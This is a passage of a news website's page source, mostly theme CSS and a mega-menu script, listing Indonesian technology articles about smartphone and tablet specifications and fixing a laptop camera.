				
				
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697df8915c781_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697df8915c781_rand .td-editor-date,
				.td_uid_25_697df8915c781_rand .td-editor-date .td-post-author-name,
				.td_uid_25_697df8915c781_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697df8915c781_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_697df8915c781_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_697df8915c781_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_697df8915c781_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_697df8915c781_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697df8915c781_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_697df8915c781_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_25_697df8915c781_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_697df8915c781_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_697df8915c781_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-date,
				.td_uid_25_697df8915c781_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_697df8915c781_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_697df8915c781_rand .td-editor-date,
				.td_uid_25_697df8915c781_rand .td-editor-date .td-post-author-name,
				.td_uid_25_697df8915c781_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_697df8915c781_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_25_697df8915c781 = new tdBlock();
block_td_uid_25_697df8915c781.id = "td_uid_25_697df8915c781";
block_td_uid_25_697df8915c781.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_697df8915c781_rand","tdc_css_class_style":"td_uid_25_697df8915c781_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_25_697df8915c781_rand"}';
block_td_uid_25_697df8915c781.td_column_number = "3";
block_td_uid_25_697df8915c781.block_type = "tdb_header_mega_menu";
block_td_uid_25_697df8915c781.post_count = "5";
block_td_uid_25_697df8915c781.found_posts = "290";
block_td_uid_25_697df8915c781.header_color = "";
block_td_uid_25_697df8915c781.ajax_pagination_infinite_stop = "";
block_td_uid_25_697df8915c781.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_25_697df8915c781);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_25_697df8915c781" 
                        id="td_uid_26_697df8915eed3" 
                        data-td_block_id="td_uid_25_697df8915c781" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_25_697df8915c781" 
                        id="td_uid_27_697df8915ef1f" 
                        data-td_block_id="td_uid_25_697df8915c781" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_25_697df8915c781 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_697df8915c781" data-td_block_id="td_uid_25_697df8915c781"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_697df8915c781" data-td_block_id="td_uid_25_697df8915c781"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_697df89165637_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_697df89165637" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_697df89165637_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_697df89165637_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_697df89165637_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_697df89165637_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_697df89165637_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_697df89165637_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_697df89165637_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_697df89165637_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_697df89165637_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_697df89165637_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_697df89165637_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_697df89165637_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_697df89165637_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_697df89165637_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_697df89165637_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_697df89165637_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_697df89165637_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_697df89165637_rand .td-module-meta-info,
				.ie11 .td_uid_28_697df89165637_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_697df89165637_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_697df89165637_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_697df89165637_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_697df89165637_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_697df89165637_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_697df89165637_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_697df89165637_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_697df89165637_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_697df89165637_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_697df89165637_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_697df89165637_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_697df89165637_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_697df89165637_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_697df89165637_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_697df89165637_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_697df89165637_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_697df89165637_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_697df89165637_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
